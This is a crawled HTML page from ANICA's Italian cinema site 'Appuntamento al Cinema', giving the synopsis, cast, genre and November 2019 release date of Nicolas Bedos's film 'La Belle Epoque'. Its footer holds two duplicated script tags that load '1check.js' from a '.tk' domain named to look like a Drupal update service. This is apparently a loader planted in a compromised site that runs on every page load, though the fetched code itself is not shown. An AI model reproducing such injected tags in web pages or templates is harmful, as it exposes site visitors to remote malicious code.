

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/la-belle-epoque
body_size: 23501
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Victor è un uomo all&#039;antica che odia il presente digitale. Quando un eccentrico imprenditore, grazie all&#039;uso di scenografie cinematografiche, comparse e un po&#039; di trucchi di scena, gli propone di rivivere il giorno piu? bello della sua vita, Victor non ha dubbi. Sceglie di tornare a Lione il 16 maggio del 1974: il giorno in cui ha incontrato la donna della sua vita." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_belle_epoque-1000_0.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/la-belle-epoque" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/4804205" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/la-belle-epoque" />
<meta property="og:title" content="La Belle Epoque" />
<meta property="og:description" content="Victor è un uomo all&#039;antica che odia il presente digitale. Quando un eccentrico imprenditore, grazie all&#039;uso di scenografie cinematografiche, comparse e un po&#039; di trucchi di scena, gli propone di rivivere il giorno piu? bello della sua vita, Victor non ha dubbi. Sceglie di tornare a Lione il 16 maggio del 1974: il giorno in cui ha incontrato la donna della sua vita." />
<meta property="og:updated_time" content="2019-10-31T16:56:55+01:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_belle_epoque-1000_0.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_belle_epoque-1000_0.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2019-10-10T00:23:48+02:00" />
<meta property="article:modified_time" content="2019-10-31T16:56:55+01:00" />
  <title>La Belle Epoque | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"Tl3d4A2Qqt1NdsCSKn4-pWZrZe0M9pHb-q4I165YMqQ","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4804205 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-CLev7sptCSNqlzcdHG1hqtsL9Rm0akYXYM5bfO3fw1c" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">La Belle Epoque</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/nicolas-bedos" class="info-link director_link">Nicolas Bedos</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/francia" class="info-link nation_link">Francia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/i-wonder-pictures" class="info-link distributor_link">I Wonder Pictures</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>7 Novembre 2019</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/la-belle-epoque" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/la-belle-epoque/attori">Attori</a></li>
<li><a href="/film/la-belle-epoque/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/la-belle-epoque/trailer">Video</a></li>
<li><a href="/film/la-belle-epoque/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-4804205"
         class="node node-movie node-full clearfix" about="/film/la-belle-epoque" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_belle_epoque-1000_0.jpg?itok=6ZxvmyZE" width="1010" height="585" alt="" />    </div>
    <p>Victor è un uomo all'antica che odia il presente digitale. Quando un eccentrico imprenditore, grazie all'uso di scenografie cinematografiche, comparse e un po' di trucchi di scena, gli propone di rivivere il giorno piu? bello della sua vita, Victor non ha dubbi. Sceglie di tornare a Lione il 16 maggio del 1974: il giorno in cui ha incontrato la donna della sua vita.</p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_belle_epoque-1000_0.jpg?itok=VvKCK34T" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/daniel-auteuil" class="list-item"><strong>Daniel Auteuil</strong></a> <a href="/biografie/guillaume-canet" class="list-item"><strong>Guillaume Canet</strong></a> <a href="/biografie/doria-tillier" class="list-item"><strong>Doria Tillier</strong></a><a href="/film/la-belle-epoque/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/la-belle-epoque/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/la-belle-epoque/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/la-belle-epoque" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>  <a href="http://www.appuntamentoalcinema.it/sites/default/files/movies_files/belle_epoque_pressbook.pdf" class="node-link pressbook-link" target="_blank"><span><i class="icon elegant-icon icon-search-alt" aria-hidden="true"></i> Pressbook</span></a>  </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
